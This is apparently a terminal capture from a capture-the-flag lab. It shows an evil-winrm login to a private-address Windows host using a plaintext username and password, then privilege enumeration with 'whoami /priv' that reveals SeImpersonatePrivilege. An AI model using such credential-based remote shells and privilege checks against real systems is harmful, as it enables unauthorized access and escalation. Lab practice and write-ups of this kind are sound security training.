 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops]
└─$ evil-winrm -i 172.16.8.231 -u mo.gasner -p 'Mbase2#@!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mo.gasner\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeMachineAccountPrivilege     Add workstations to domain                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
*Evil-WinRM* PS C:\Users\mo.gasner\Documents>